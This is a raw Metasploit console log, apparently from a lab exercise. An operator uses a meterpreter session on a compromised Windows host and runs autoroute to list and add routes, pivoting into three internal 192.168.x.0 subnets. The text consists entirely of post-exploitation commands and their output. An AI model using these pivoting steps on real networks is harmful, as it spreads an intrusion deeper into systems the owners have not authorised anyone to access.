 msf6 exploit(multi/handler) > sessions 2
[*] Starting interaction with 2...
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
192.168.10.0 255.255.255.0 Session 1
192.168.20.0 255.255.255.0 Session 1
meterpreter > run post/multi/manage/autoroute
[!] SESSION may not be compatible with this module:
[!]  * incompatible session platform: windows
[*] Running module against WIN-3BFV5JU2Q4B
[*] Searching for subnets to autoroute.
[+] Route added to subnet 192.168.30.0/255.255.255.0 from host's routing table.
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
192.168.10.0 255.255.255.0 Session 1
192.168.20.0 255.255.255.0 Session 1
192.168.30.0 255.255.255.0 Session 2
meterpreter >